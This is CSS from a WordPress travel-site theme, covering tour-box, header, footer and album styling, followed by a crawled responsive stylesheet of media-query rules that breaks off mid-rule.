.themetechmount-tourbox-style4 .tm-tour-bottom1 .item_info_price_old {
    text-decoration: line-through;
    color: var(--tm-skincolor-bg);
}
/*---header---*/
.tm-headerstyle-toplogo .tm-header-style-toplogo .themetechmount-topbar-wrapper.tm-textcolor-white.tm-borderbottom-yes {
    border-color: rgba(255, 255, 255, 0.12);
    background-color: #000;
    height: 50px;
}
.tm-headerstyle-toplogo .tm-header-style-toplogo .themetechmount-topbar-wrapper .tm-container-for-topbar .tm-wrap-cell {
    display: table-cell;
    vertical-align: text-top;
}
.tm-headerstyle-toplogo .tm-header-style-toplogo .themetechmount-topbar-wrapper li.tm-top-rightstyle {
    vertical-align: top;
}
.tm-headerstyle-toplogo .tm-topbar-content .tm-align-right.tm-wrap-cell .top-contact li.tm-callfontstyle {
    font-size: 19px;
    font-family: var(--special-element-fontfamily);
}
.tm-headerstyle-toplogo .tm-topbar-content .tm-align-right.tm-wrap-cell .top-contact li.tm-callfontstyle p {
    display: inline-block;
    font-family: var(--subheading-fontfamily);
    margin-bottom: 0;
    font-size: 15px;
}
.tm-headerstyle-toplogo .tm-topbar-content .tm-align-right.tm-wrap-cell .top-contact li.tm-callfontstyle i {
    font-size: 28px;
    margin-right: 25px;
    vertical-align: sub;
    color: #6ba61e;
}
.tm-headerstyle-toplogo .tm-topbar-content .tm-wrap-cell:not(.tm-align-right) .top-contact li:first-child {
    padding-left: 0;
}
/*---heading text slider---*/
.tm-text-highlight-tr.rs-layer strong,
.tm-element-heading-content-wrapper .tm-element-content-heading strong {
    font-style: italic;
    position: relative;
}
.tm-text-highlight-tr.rs-layer strong:after,
.tm-element-heading-content-wrapper .tm-element-content-heading strong:after {
    position: absolute;
    content: '';
    width: 100%;
    height: 4px;
    background-color: var(--tm-skincolor-text);
    bottom: 4px;
    top: auto;
    right: auto;
    left: 0;
}
.tm-text-highlight-tr.rs-layer strong {
    color: var(--tm-skincolor-text);
}
/*-------tourbox style5--------*/
.themetechmount-tourbox-style5 .themetechmount-box-title h4 {
    text-align: left;
    margin-bottom: 1px;
    padding-top: 1px;
}
.themetechmount-tourbox-style5 .tm-ba-address {
    text-align: left;
    font-size: 13px;
} 
.themetechmount-tourbox-style5 .themetechmount-ratting-star i {
    width: 14px;
    font-size: 10px;
    line-height: 12px;
    color: #f7931e;
    margin-bottom: 10px;
}
.themetechmount-tourbox-style5 span.post-total-rating-value {
    display: none;
}
.themetechmount-tourbox-style5 .themetechmount-ratting-star {
    padding-bottom: 0;
    text-align: left;
}
.themetechmount-tourbox-style5 .tm-tourbox-content {
    margin: -54px 20px 2px;
    width: auto;
    padding: 11px 20px 15px;
    position: relative;
    background-color: #fff;
    border-radius: 6px;
    -webkit-transition: all 500ms ease;
    transition: all 500ms ease;
    -webkit-box-shadow: 0px 0px 9px 0px rgb(0 0 0 / 5%);
    -moz-box-shadow: 0px 0px 9px 0px rgb(0 0 0 / 5%);
    box-shadow: 0px 0px 9px 0px rgb(0 0 0 / 5%);
}
.themetechmount-tourbox-style5 span.item_info_price_old {
    color: #94969b;
    font-weight: 700;
    display: block;
    text-decoration: line-through;
}
.themetechmount-tourbox-style5 .tm-featured-wrapper img {
    border-radius: 6px;
    width: 100%;
}
.themetechmount-tourbox-style5 .tm-ba-address i {
    color: var(--tm-skincolor-text);
    padding-right: 6px;
}
.themetechmount-tourbox-style5 .item_img {
    position: absolute;
    top: -13px;
    color: #fff;
    right: 27px;
    font-size: 12px;
    font-weight: 600;
}
.themetechmount-tourbox-style5 .item_img .item-label {
    position: relative;
    z-index: 1;
}
.themetechmount-tourbox-style5 .item_img .item-label.price_discount:before {
    content: '';
    position: absolute;
    top: -8px;
    right: -13px;
    -webkit-mask: url(../images/tour-shape1.svg) no-repeat 100% 100%;
    mask: url(../images/tour-shape1.svg) no-repeat 100% 100%;
    width: 75px;
    height: 35px;
    z-index: -1;
    background-color: var(--tm-skincolor-bg);
}
.themetechmount-tourbox-style5 .tm-tour-bottom1 .item_info_price {
    margin-bottom: 0;
    font-weight: 700;
    border-bottom: none;
	text-align: right;
	padding-top: 20px;
}
.themetechmount-tourbox-style5 .item_info_price_new span.currency_amount {
    color: var(--body-blackfont-color);
    font-family: var(--special-element-fontfamily);
    font-weight: 700;
    font-size: 20px;
}
.themetechmount-tourbox-style5 .item_info_price_old span.currency_amount {
    font-size: 16px;
    font-family: var(--special-element-fontfamily);
    font-weight: 700;
}
.themetechmount-tourbox-style5:hover .tm-tourbox-content {
    background-color: var(--tm-greycolor-bg);
}
.tm-text-box-highlight h2 {
    font-size: 60px;
    line-height: 70px;
    margin-bottom: 0;
}
.tm-text-box-highlight h3 {
    font-size: 32px;
    text-transform: uppercase;
    line-height: 21px;
	line-height: 30px;
    margin-bottom: 7px;
}
.tm-text-box-highlight {
    background-color: var(--tm-skincolor-text);
    padding: 17px 22px;
    transform: rotate(18deg);
    position: absolute;
}
.tm-text-box-highlight:after {
    position: absolute;
    content: '';
    width: 90px;
    height: 90px;
    background-color: var(--tm-skincolor-text);
    opacity: 0.5;
    bottom: -10px;
    right: -10px;
    z-index: -1;
}
/*-------Albumbox Style5--------*/
.themetechmount-albumbox-stylefive .themetechmount-album-imgbox {
    position: relative;
}
.themetechmount-albumbox-stylefive .themetechmount-box-title h4 {
    font-size: 23px;
    position: absolute;
    bottom: 24px;
    text-align: center;
    display: block;
    margin: 0 auto;
    left: 0;
    right: 0;
    line-height: 20px;
    color: #fff;
}
.themetechmount-albumbox-stylefive .themetechmount-box-title h4 a {
    color: #fff;
}
.themetechmount-albumbox-stylefive .themetechmount-box-bottom-content {
    position: relative;
}
.themetechmount-albumbox-stylefive .themetechmount-box-bottom-content:before {
    position: absolute;
    content: '';
    height: 65px;
    width: 100%;
    background-color: rgba(6 , 12 , 23 , 0.55);
    left: 0;
    bottom: 0;
    border-bottom-left-radius: 6px;
    border-bottom-right-radius: 6px;
}
.themetechmount-albumbox-stylefive .tm-featured-wrapper {
    overflow: hidden;
    border-radius: 6px;
}
.themetechmount-albumbox-stylefive .tm-featured-wrapper img {
    border-radius: 6px;
    transition: transform 0.4s ease-in-out;
}
.themetechmount-albumbox-stylefive:hover .tm-featured-wrapper img {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
}
.tm-ba-formstyle3 .babe-search-box #search_form .field-group-inner.locations-block {
    width: 248px;
}
.tm-ba-formstyle3 .babe-search-box #search_form .search-form-inner {
    -webkit-box-shadow: 10px 5px 27px 30px rgb(0 0 0 / 5%);
    -moz-box-shadow: 10px 5px 27px 30px rgba(0 , 0 , 0 , 0.05);
    box-shadow: 10px 5px 27px 30px rgb(0 0 0 / 5%);
}
.tm-ba-formstyle3 .babe-search-box #search_form .input-group {
    background-color: #fff;
}
/*-----------cta footer--------------*/
.tm-ctabox-row .tm-wrap.tm-travelinfo-widgettext {
    padding: 28px 90px 21px;
}
.site-footer .footer .tm-footer-cta-wrapper {
    border-radius: 6px;
    margin-bottom: -60px;
    z-index: 30;
}
.tm-footer-cta-wrapper .tm-travelinfo-widgettext .tm-wrap-cell.tm-company-icon {
    width: 70px;
    height: 70px;
    background-color: #060c17;
    text-align: center;
    font-size: 35px;
    border-radius: 6px;
}
.tm-footer-cta-wrapper .tm-travelinfo-widgettext .tm-wrap-cell.tm-rightctatr {
    padding-left: 35px;
}
.tm-ctabox-row .tm-wrap.tm-travelinfo-widgettext h3 {
    font-size: 26px;
}
.tm-ctabox-row .tm-wrap.tm-travelinfo-widgettext .tm-wrap-cell.tm-textleft {
    text-align: right;
    padding-right: 35px;
}
/*-----------demo3 footer------------*/
.footer .widget .travels_footer_logo1 .tm-right-trimg,
.footer .widget .travels_footer_logo1 .tm-left-trimg {
    display: inline-block;
}
.footer .widget .travels_footer_logo1 .tm-left-trimg {
    padding-right: 14px;
}
.footer .widget .tm-quickicons-box .tm-lefticon-box {
    font-size: 50px;
	padding-right: 10px;
}
.footer .widget-area.widget-form1 {
    padding: 0;
    border-bottom: 1px solid rgba(255 , 255 , 255 , 0.05);
}
.footer .widget-area.widget-form1 .col-lg-6 {
    padding-left: 0;
}
.footer .first-footer .tm-linkimg .widget ul > li {
    padding: 0px 0px 8px 0;
    display: inline-block;
    width: calc(49% - 2px);
    float: none;
    padding: 0 0 21px 0;
}
.footer .widget .travels_footer_logo1 hr {
    margin-top: 35px;
    margin-bottom: 41px;
}
.footer .widget .travels_footer_logo1 {
    padding-right: 100px;
}
.footer .widget-area.tm-pd-tr {
    padding-top: 50px;
}
.footer .first-footer .widget-form1 .widget {
    padding-top: 12px;
    padding-bottom: 21px;
}
.footer .first-footer .widget_area_inner.tm-linkimg {
    padding-bottom: 0px;
}
.footer .first-footer .tm-linkimg .widget_nav_menu {
    padding-left: 0;
}
.footer .first-footer .tm-linkimg .widget ul > li a {
	position:relative;
}
.footer .first-footer .tm-linkimg .widget ul > li a:before {
    content: " ";
    position: absolute;
    height: 2px;
    width: 0;
    transition: all 0.7s ease-in-out;
    background-color: var(--tm-skincolor-bg);
    left: 0;
    bottom: 0;
    top: auto;
    opacity: 0.5;
}
.footer .first-footer .tm-linkimg .widget ul > li a:hover:before {
    width: 100%;
}
.tm-imgstyle1 .elementor-widget-container img {
    border: 2px solid #E6E7EF;
    padding: 14px;
}
.tm-listiconstyle1 .elementor-widget .elementor-icon-list-icon {
    display: unset;
    flex-shrink: 0;
}
.tm-listiconstyle1 .elementor-widget .elementor-icon-list-item {
    align-items: start;
}


--- FILE ---
content_type: text/css
request_url: https://apivoyage.com/wp-content/themes/a3trip/css/responsive.css?ver=6.9
body_size: 10030
content:
@media (max-width: 1400px){	
	.themetechmount-fullwide #site-header-menu #site-navigation div.nav-menu > ul li:nth-last-child(4) > ul ul {
	    right: 100%;
		left: auto;	
	}
}
@media (max-width: 1300px){	
	.themetechmount-element-ctaboxbox-style1 .tm-ctawrapper .tm-cta-desc {
		padding: 15px 40px 0 20px;
	}
	.themetechmount-element-ctaboxbox-style1 .tm-ctawrapper:after,
	.themetechmount-element-ctaboxbox-style1 .tm-ctawrapper:before {
		right: 3px;
	}
	.tm-boxes-carousel-arrows-1.themetechmount-element-ctaboxbox-style1 .themetechmount-boxes-row-wrapper .slick-next,
	.tm-boxes-carousel-arrows-1.themetechmount-element-ctaboxbox-style1 .themetechmount-boxes-row-wrapper .slick-prev {
		right: -20px;
	}
	.tm-element-heading-content-wrapper .tm-element-overlay-subhead {
		left: -5px;
	}
}
@media (max-width: 1200px){	
	.elementor-section .elementor-column-gap-no .elementor-column .elementor-widget-wrap{
		padding-left: 15px !important;
		padding-right: 15px !important;
	}
	.elementor-section.tm-leftright-p0ox-1200 .elementor-column-gap-no .elementor-column .elementor-widget-wrap{
		padding-left:0px !important;
		padding-right:0px !important;
	}
	.themetechmount-boxed .main-holder .site-main .site-main-inner {
		max-width: 1200px;
		width: auto;
	}	
	.themetechmount-rounded .main-holder{
		margin-top: 0px;
	}	
	.main-holder{
		overflow:hidden;
	}
	.site-footer .tm-footer-cta-wrapper, .site-footer .tm-footer-cta-wrapper>.container {
		width: 100%;
	}
	.themetechmount-sticky-footer .site-main {
		margin-bottom: auto !important;
	}	
	
	.site-footer .widget.tm-widget_nav_menu.widget_nav_menu ul li,
	.site-footer .widget.tm-widget_nav_menu.widget_nav_menu ul li:nth-child(even)	{
		width: 100%;
		margin-left: 0%;
	}
	.tm-widget_nav_menu ul li.menu-item:nth-last-child(2) a:after,
	.tm-widget_nav_menu ul li.menu-item:nth-last-child(1) a:after {
		height: 34px;
		top: 0px;
	}
	.widget .select2-container {
		width: 100% !important;
	}
	.themetechmount-iconbox.themetechmount-iconbox-styleone{
		padding: 45px 15px 38px;
	}
	
	.tm-textblock blockquote {
		margin: 0 0px 0 40px;
	}
	.tm-footer-cta-wrapper.tm-bg {
		padding-top: 25px;
		padding-bottom: 25px;
	}
	.single-post .themetechmount-box-blog-classic .tm-blog-classic-box-content,	
	.single.themetechmount-page-full-width.tm-empty-sidebar article.themetechmount-box-blog-classic .tm-blog-classic-box-content,
	.single-post.themetechmount-page-full-width.tm-empty-sidebar .site-content-wrapper .site-content.container {
		width: 100%;
	}
	.themetechmount-element-ctaboxbox-style1 .tm-ctawrapper:before, .themetechmount-element-ctaboxbox-style1 .tm-ctawrapper:after {
		content:unset;
	}
	.tm-boxes-carousel-arrows-1.themetechmount-element-ctaboxbox-style1 .themetechmount-boxes-row-wrapper .slick-next,
	.tm-boxes-carousel-arrows-1.themetechmount-element-ctaboxbox-style1 .themetechmount-boxes-row-wrapper .slick-prev {
		display:none !important;
	}
	.tm-commonform.contactform-1 .form-btn i {
		display: none;
	}
	.site-footer .tm-footer-cta-style1 .tm-footer-cta-wrapper, .site-footer .tm-footer-cta-style1 .tm-footer-cta-wrapper>.container {
		width: 100%;
	}
	.mptt-shortcode-wrapper .mptt-shortcode-table tbody .mptt-event-container .event-title {
		font-size: 15px;
		line-height: 24px;
	}
	.countdown-timer .time_circles h4 {
		padding-top: 8px;
	}
	.themetechmount-element-ctaboxbox-style1 .tm-ctawrapper .tm-cta-desc {
		padding: 15px 15px 0 20px;
	}
	section.error-404 .tm-text-right .page-content img {
		width:100%;
	}
	.elementor-section.elementor-section-boxed>.elementor-container,
	.container {
		max-width: 100%;
		width: 100%;
	}
	.site-footer .tm-container-for-footer>div.second-footer-inner>.row .widget-area .widget {
		margin: 0;
	}
	#checkout_form_block .submit_group {
		padding-bottom: 30px;
	}
	.page-id-4043 .site-main {
		padding-top: 45px;
	}
	.table_order_items_details td.order_item_row_details.order_item_row_main_details {
		width: 60%;
	}
	.tm-tabnew.elementor-widget-tabs .elementor-tabs .elementor-tab-title {
		padding: 12px 35px;
	}
	.tm-boldtext,.tm-tour-d b {
		width:35%;
	}
	.tm-ptext, .tm-tour-d p {
		width:64%;
	}
	.babe-search-box #search_form .field-search-group {
		width: 45%;
	}
	.tm-ba-formstyle2 .babe-search-box #search_form .field-group-inner.locations-block,
	.babe-search-box #search_form .field-group-inner.date-block, .babe-search-box #search_form .field-group-inner.locations-block, .babe-search-box #search_form button.button {
		width: 100%;
	}
	.babe-search-box #search_form .input-group {
		width: 100%;
	}
	.babe-search-box #search_form .submit {
		bottom: -55px;
		width: 100%;
	}
		.main-holder .site-content ul.products{
		margin-right:0px;
		margin-left:0px;
	}
	.site-footer .footer .tm-container-for-footer .widget-area.first-widget-area.tm-first-bgcolor {
		margin: -53px 0px -30px 0px;
	}
	.tm-highlight-bg:before {
		-webkit-mask-image: none;
		width: 100%;
	}
	.footer .widget-area.widget-form {
		margin-bottom: 30px;
	}
	.tm-headerstyle-toplogo .tm-header-top-wrapper.tm-container-for-header .col-xs-12.col-sm-4.col-md-3 {
		display: none;
	}
	.tm-headerstyle-toplogo .site-header {
		height: 77px;
	}
	.tm-headerstyle-toplogo #masthead #site-header.site-header.tm-bgcolor-custom {
	    background-color: var(--tm-greycolor-bg) !important;
	}
	.tm-headerstyle-toplogo .tm-responsive-icon-white #site-header-menu #site-navigation:not(.toggled-on) .menu-toggle i:after,
	.tm-headerstyle-toplogo .tm-responsive-icon-white #site-header-menu #site-navigation:not(.toggled-on) .menu-toggle i:before,
	.tm-headerstyle-toplogo .tm-responsive-icon-white #site-header-menu #site-navigation:not(.toggled-on) .menu-toggle i {
		background-color: var(--tm-secondary-bg);
	}
	.tm-headerstyle-toplogo #site-header-menu #site-navigation .menu-toggle {
	    right: 25px;
	}
	.tm-headerstyle-topbox #masthead .tm-header-block #site-header.site-header {
		background-color: var(--tm-secondary-bg) !important;
	}
	.tm-headerstyle-topbox .site-header-main .headerlogo img {
		max-height: 55px;
	}
	.footer .widget .tm-quickicons-box .tm-lefticon-box {
		width: 9%;
	}
}
@media (max-width: 1024px){
	.elementor-section .elementor-inner-section .elementor-container{
		margin-left: -15px !important;
		margin-right: -15px !important;
	}
	.themetechmount-boxes-sortable-yes:not(.themetechmount-boxes-textalign-center) .themetechmount-boxes-inner>div.themetechmount-box-heading-wrapper:not(.themetechmount-boxes-row-wrapper) {
		flex-basis: 0%;
		flex-grow: 1;
		flex: 0 0 100%;
		max-width: 100%;
	}
	.themetechmount-boxes-sortable-yes:not(.themetechmount-boxes-textalign-center) .themetechmount-boxes-inner>div.tm-sortable-wrapper.tm-sortable-wrapper-portfolio:not(.themetechmount-boxes-row-wrapper) {
		flex-basis: 0%;
		flex-grow: 1;
		flex: 0 0 100%;
		max-width: 100%;
	}
	.themetechmount-boxes-sortable-yes.themetechmount-boxes-textalign-left .themetechmount-boxes-inner>div.tm-sortable-wrapper.tm-sortable-wrapper-portfolio:not(.themetechmount-boxes-row-wrapper) {
		text-align: left;
	}
	.tm-custom-ioconbox-row .elementor-column .themetechmount-iconbox.themetechmount-iconbox-stylethree {
		border-right: 1px solid rgba(0, 0, 0, 0.10);
	}
	.testimonials-nav{
		padding-top: 35px;
		float: none;
		margin-bottom:0 !important;
	}
	.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-testimonials-info .tm-box-img{
	    display: none;	
	}
	.testimonial_wrapper .themetechmount-box-desc{
		padding:0;
	}
	.themetechmount-boxes-view-slickview .themetechmount-boxes-row-wrapper .tm-box-col-wrapper{
		margin-bottom: 0px !important;
	}
	.themetechmount-boxes-view-slickview .themetechmount-boxes-row-wrapper{
		padding: 0px 15px 40px;
		margin:40px 0px 0px;
	}
	.themetechmount-boxes-view-slickview .themetechmount-boxes-row-wrapper .testimonials-info .slick-list{
		margin-top:0;
	}
	.tm-heading-style-horizontal.tm-element-heading-content-wrapper .tm-content-header, 
	.tm-heading-style-horizontal.tm-element-heading-content-wrapper .tm-element-content-desctxt{
		display: block;
		float: none;
		width: 100%;
		padding-right: 0
	}
	.tm-heading-style-horizontal.tm-element-heading-content-wrapper .tm-content-header:after{
		content:unset;
	}
	.tm-fid.inside.tm-fid-with-icon.tm-fid-view-topicon{
		margin: 0 0 15px;
	}
	.tm-custom-res-col-width.tm-col-stretched-content-yes .elementor-widget-wrap {
		width: 100%!important;
	}
	.tm-textblock blockquote {
		margin: 0;
	}
	.themetechmount-iconbox.themetechmount-iconbox-styleone {
		margin-bottom:15px;
	}
	.themetechmount-stepboxes-wrapper .tm-stepbox{
		margin-bottom:50px;
		width: 100%;
	}
	.tm-innerrow-res.elementor-inner-section{
		width:auto;
	}
	.single-tm_team_member .themetechmount-deatils-content-area {
		padding-left: 15px;
	}
	.single-tm_team_member .tm-team-member-view-default .themetechmount-team-img .tm-featured-wrapper:before{
		content:unset;
	}
	.single-tm_team_member .tm-team-member-single-content-wrapper {
		padding-top: 0px;
	}
	.elementor-element.tm-position-img.elementor-widget.elementor-widget-image {
		position: static;
		margin-top: 20px;
		text-align: left;
		padding-left: 0;
	}
	.elementor-section.tm-inlinecolumn-style .elementor-element.elementor-widget-image-box .elementor-image-box-img {
		width: max-content !important;
	}
	.babe-search-box #search_form .field-search-group {
	    width: 45%;
	}
	.babe-search-box #search_form .submit {
	    bottom: -55px;
	    width: 100%;
	}
	.babe-search-box #search_form .field-group-inner.date-block,
	.babe-search-box #search_form .field-group-inner.locations-block,
	.babe-search-box #search_form button.button {
		width: 100%;
	}
	.babe-search-box #search_form .input-group {
		width: 100%;
	}
	.footer .tm-news-mailform button {
		bottom:0px;
		right: 0;
	}
	.single-tm_team_member .tm-featured-wrapper.tm-tm_team_member-featured-wrapper {
		height: auto;
	}
	.themetechmount-element-testimonialbox-style-3.themetechmount-boxes-testimonial.themetechmount-boxes-view-carousel .slick-slider.slick-dotted {
		padding-bottom: 10px;
		margin-bottom: 10px;
	}
	.themetechmount-albumbox-stylefour .tm-featured-wrapper img, .themetechmount-albumbox-styletwo .tm-featured-wrapper img {
		width: 100%;
	}
	.tm-ba-newform .babe-search-box #search_form .submit {
		bottom: -65px;
	}
	.tm-vertical-yeartext.elementor-widget {
		border-radius:0px;
	}
	.tm-ba-formstyle2 .babe-search-box #search_form .submit {
	    position: absolute;
	    bottom: -80px;
	}
	.tm-ba-formstyle2 .babe-search-box #search_form .submit button {
	    line-height: 60px;
	}
	.tm-ba-formstyle2 .babe-search-box #search_form .input-group .field-search-group:after {
		border-right: none;
	}
	.tm-fid.inside.tm-fid-view-style5 {
		margin-left: 0;
	}
	.site-footer .footer .tm-footer-cta-wrapper {
		border-radius: 0;
		margin-top: 0;
	}
	.footer .widget-area.widget-form1 {
		margin-bottom: 30px;
	}
	.tm-ctabox-row .tm-wrap.tm-travelinfo-widgettext {
		padding: 28px 30px 21px;
		display: block;
	}
	.tm-ctabox-row .tm-wrap.tm-travelinfo-widgettext .tm-textleft {
		padding-right: 20px;
	}
	
}
@media (max-width: 991px){
	.themetechmount-sidebar-true:not(.tm-empty-sidebar).themetechmount-sidebar-right .site-content-inner:before,
	.themetechmount-sidebar-true:not(.tm-empty-sidebar).themetechmount-sidebar-left .site-content-inner:before {
		content:unset;
	}
	.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .testimonials-info{
		margin-left: 0px;
		margin-right: 0px;
	}
	
	/***  Sidebar  ***/
	body.themetechmount-sidebar-both .site-content #sidebar-left.sidebar, 
	body.themetechmount-sidebar-both .site-content #primary.content-area {
		margin-left: 0% !important;
	}
	
	/***  Portfolio (Homepage)  ***/	
	.tm-pf-single-content-wrapper.tm-pf-view-left-image .tm-pf-detail-box {
		display: block;
	}
	.tm-pf-view-left-image .themetechmount-pf-single-featured-area,
	.tm-pf-view-left-image .themetechmount-pf-single-content-area{
		display: block;
		float: none;
		width: 100%;
	}		
	.tm-pf-view-left-image .tm-pf-single-content-area,
	.tm-pf-view-left-image .tm-portfolio-description{
		margin-top: 20px;
	}		
	.wpcf7-form .col-md-6 .select2-container {
		width: 100% !important;
	}
	.second-footer .container.tm-container-for-footer .row > .widget-area:first-child .custom-heading {
		display: block;
		float: none;
		padding-right: 0px;
	}
	.tm-reset-content-center-991 *{
	    text-align: center !important;
	}
	
	/*** reset center content  ***/
	.wpb_single_image.tm-reset-content-center-991,
	.tm-reset-content-center-991 *{
	    text-align: center !important;
	}
	.themetechmount-team-box-view-left-image .themetechmount-box-content {
		padding: 15px 20px 15px;
		text-align: left;
		display: block;
		width: 100%;
	}
	.tm-pf-view-left-image .themetechmount-pf-single-detail-box {
		margin-left: 0px;
	}
	.tm-blog-classic-box-content .tm-right-meta {
		padding-bottom: 0px;
	}
	/***   Search Result  ***/
	.tm-sresult-form-wrapper h2,
	.tm-sresult-form-wrapper .search-form,
	.tm-sresults-settings-wrapper{
		display: block;
		width: 100%;
		padding: 0;
		margin-bottom: 10px;
	}
	.tm-sresult-form-wrapper .search-form:after {
		top: 0px;
	}
	.tm-reset-all-left-991 * {
		text-align: left!important;
	}
	.site-footer .first-footer .tm-container-for-footer > div > .row .widget-area:last-child  .widget{
		margin-bottom: 5px;
	}
	.site-footer .widget-area:not(:first-child) .tm-contactbox {
		padding: 0px;
	}
	.site-content-wrapper #sidebar-right.sidebar,
	.site-content-wrapper #sidebar-left.sidebar {
		padding-bottom:50px;
		padding-left: 15px;
	}
	.themetechmount-footer-cta-yes .site-content-wrapper #sidebar-right.sidebar,
	.themetechmount-footer-cta-yes .site-content-wrapper #sidebar-left.sidebar {
		padding-bottom:70px;
	}
	body.woocommerce-page.themetechmount-footer-cta-yes.themetechmount-sidebar-true #primary .site-main,
	body.themetechmount-footer-cta-yes:not(.page).themetechmount-sidebar-true .site-main,
	.themetechmount-sidebar-true.themetechmount-footer-cta-yes .site-main {
		padding-bottom: 25px;
	}
	.site-footer .tm-footer-cta-wrapper {
		width: 100%;
	}
	.site-footer .tm-footer-cta-wrapper .tm-footer-cta-inner .cta-widget-area {
		width:100%;
		margin-bottom: 20px;
	}
	.site-footer .tm-footer-cta-wrapper .tm-footer-cta-inner .cta-widget-area:last-child {
		margin-bottom: 0px;
	}
	.sidebar .widget:first-child {
	    margin-top: 0px;	
	}
	.single-tm_team_member .tm-team-member-single-content-wrapper>.tm-team-member-single-content .tm-row-wrapper-bg-layer {
		background-image: none;
	}
	.themetechmount-box-blog.themetechmount-blog-box-view-left-image .col-md-8.themetechmount-box-content {
		padding: 25px 0px 10px 20px;
	}
	.tm-pbar-single-bar-w {
		margin-right:0px;
	}
	.footer .footer-rows .first-footer .first-footer-inner {
		padding: 40px 0 20px;
	}
	.footer .first-footer .widget {
		padding-top: 15px;
		padding-bottom: 15px;
	}
	.mailchimp-inputbox {
		margin-top: 0px;
		margin-bottom:0px;
	}
	.single-tm_portfolio .tm-social-bottom-wrapper {
		padding-top: 35px;
	}
	.tm-align-center .tm-element-heading-content-wrapper .tm-element-content-desctxt {
		width: 100%;
	}
	.tm-ptablebox-featured-col.ttm-pricetable-column-w .themetechmount-ptable-main{
		margin-top: 0;
	}
	.themetechmount-ptables-w .ttm-pricetable-column-w{
		padding-bottom:15px;
	}
	.themetechmount-stepboxes-wrapper.tm-staticbox-style1 .tm-top-contentbox:before{
		content:unset;
	}
	.tm-pf-view-top-image .themetechmount-pf-single-content-area{
		padding-left:0;
		padding-right:0;
	}
	.footer .widget-area.col-xs-12.col-sm-4.col-md-4.col-lg-4.first-widget-area:first-child {
		margin-top: 0px !important;
	}
	.ttm-pricetable-column-w.tm-ptable-col.col-md-4 {
		width: 50%;
		display: inline-block;
	}
	.themetechmount-boxes.themetechmount-boxes-client.themetechmount-element-clientbox-simple-logo-border .themetechmount-boxes-row-wrapper.row.multi-columns-row .tm-box-col-wrapper .themetechmount-item-thumbnail {
		border-left: none;
		padding-left:0;
	}
	.tm-align-center .themetechmount-ptables-w.tm-ptablebox.tm-ptablebox-style-1{
		padding-top: 30px;
	}
	.archive.themetechmount-sidebar-true.tm-empty-sidebar .site-main {
		padding-top: 55px;
		padding-bottom: 39px;
	}
	.themetechmount-box-blog.themetechmount-blog-box-view-left-image .post-item>.themetechmount-box-content {
		display: block;
	}
	.themetechmount-box-blog.themetechmount-blog-box-view-left-image .themetechmount-box-content-inner{
		position:relative;
		padding: 30px 20px 20px 0px;
		left: 0;
        top: 0;
		border-top-right-radius: 0px;
        border-top-left-radius: 0px;
	}
	.themetechmount-blog-box-view-left-image .tm-featured-wrapper{
		border-bottom-right-radius: 0px;
        border-bottom-left-radius: 0px;
	}
	.themetechmount-events-box-style2 .tribe-events-vanue:after,
	.themetechmount-events-box-style2 .tribe-events-vanue:before {
		border:none;
	}
	.tm-slider-text span {
	   font-size: 80px !important;
       line-height: 90px !important;
	}
	.themetechmount-box-blog.themetechmount-blog-box-view-left-image .themetechmount-box-content-inner {
		top: 0;
	}
	.single article.themetechmount-box-blog-classic {
		margin-bottom:15px;
	}
	.single-tm_album .tm-album-single-content-wrapper {
		padding-top:0px;	
	}
	.tm-footer-cta-wrapper .tm-a3tripdance-subscribe {
		padding-right: 0;
		padding-top: 0;
		margin-left: 0;
	}
	.site-footer .tm-footer-cta-style1 .footer-rows-inner .tm-footer-cta-wrapper {
		margin: 0 auto;
	}
	body.themetechmount-footer-cta-yes .tm-footer-cta-style1 .footer-rows .first-footer .first-footer-inner {
		padding: 20px 0 2px;
	}
	.tm-footer-cta-wrapper .tm-a3tripdance-newsletter-box {
		padding: 0;
	}
	.footer .widget.tm-dance-post .gallery img {
		width: 100%;
		height: 100%;
	}
	.themetechmount-sidebar-right .site-content-wrapper .site-content #sidebar-right.sidebar,
	.themetechmount-sidebar-left .site-content-wrapper .site-content #sidebar-left.sidebar {
		padding-right:15px;
		padding-left: 15px;
	}
	.tm-danceslider-text span {
		font-size: 50px !important;
		line-height: 60px !important;
	}
	.themetechmount-element-blogbox-style4 .row .tm-box-col-wrapper.slick-slide.slick-current .themetechmount-blog-box-view-style4 .themetechmount-box-content.col-md-4 {
	    display: none;
	}
	.themetechmount-sidebar-left .site-content-wrapper #primary.content-area.col-md-9,
	.themetechmount-sidebar-left .site-content-wrapper #sidebar-left.widget-area.col-md-3,
	.themetechmount-sidebar-right .site-content-wrapper #primary.content-area.col-md-9,
	.themetechmount-sidebar-right .site-content-wrapper #sidebar-right.widget-area.col-md-3 {
		width: 100%;
	}
	.single-tm_album .site-content-inner .tm-feature-topimg {
		padding-top: 60px;
	}
	.footer .tm-socialright {
	    padding-left: 0;
	}
	.footer .widget.widget_nav_menu {
	    padding-left: 0px;
	}
	.footer .footer-rows .second-footer .second-footer-inner {
	    padding: 0px 0 40px;
	}
	.tm-titlebar h1.entry-title {
		font-size: 40px;
		line-height: 50px;
	}
	.bottom-image-blog-style.elementor-element .themetechmount-boxes .themetechmount-box-heading-wrapper {
		margin-bottom: 25px;
	}
	section.error-404 h1 {
		font-size: 175px;
	}
	.main-holder .site-content .woocommerce-pagination, .themetechmount-pagination {
		margin-bottom: 20px;
	}
	.to_book-template-default.single-to_book .themetechmount-box-blog-classic.to_book .babe_post_content_title1,
	.single-to_book #block_related,
	.single-to_book #av-cal,
	.single-to_book .tm-blog-classic-box-comment {
	    padding: 0 15px;	
	}
	.themetechmount-element-blogbox-style4 .row .tm-box-col-wrapper.slick-slide .themetechmount-blog-box-view-style4 .themetechmount-box-content.col-md-4 {
		display:none;
	}
	.themetechmount-element-blogbox-style4 .row .tm-box-col-wrapper.slick-slide.slick-current.slick-active .themetechmount-blog-box-view-style4 .themetechmount-box-content.col-md-4 {
		display:block;
	}
	.themetechmount-teambox-style1 .themetechmount-team-image-box img {
		width: 100%;
	}	
	.page .comments-area,
	.page .comment-form p:not(.comment-notes) {
		margin-bottom: 0;
	}
	.single-tm_album.themetechmount-sidebar-left .tm-feature-topimg .tm-featured-wrapper {
		padding-left: 15px;
		padding-right: 15px;
	}
	.single-tm_album .tm-feature-topimg .tm-featured-wrapper {
		max-height: 100%;
	}
	.single-tm_album .tm-feature-topimg .tm-featured-wrapper img {
		border-radius: 6px;
	}
	.site-footer .footer .tm-container-for-footer .widget-area.first-widget-area.tm-first-bgcolor {
